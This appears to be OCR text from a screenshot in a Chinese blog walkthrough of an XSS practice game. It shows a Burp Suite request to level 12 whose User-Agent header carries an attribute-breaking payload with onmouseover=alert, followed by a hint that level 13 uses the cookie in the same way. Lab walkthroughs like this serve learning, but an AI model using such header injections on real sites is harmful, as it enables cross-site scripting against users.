Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
✎ Request to http://118.89.167.246:2503
Forward Drop Intercept is on
Action
Raw Params Headers Hex
GET /xss-game/level12.php?keyword=good%20job! HTTP/1.1
Host: 118.89.167.246:2503
User-Agent: " type="text" onmouseover=alert`1` "
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://118.89.167.246:2503/xss-game/level11.php?keyword=good%20job!
Connection: keep-alive
Upgrade-Insecure-Requests: 1
http://blog.csdn.net/cherrie007
欢迎来到level12
没有找到和good job!相关的结果.
完成的不错！
确定 取消
12 LV
http://blog.csdn.net/cherrie007
Level 13
类似的，修改cookie参数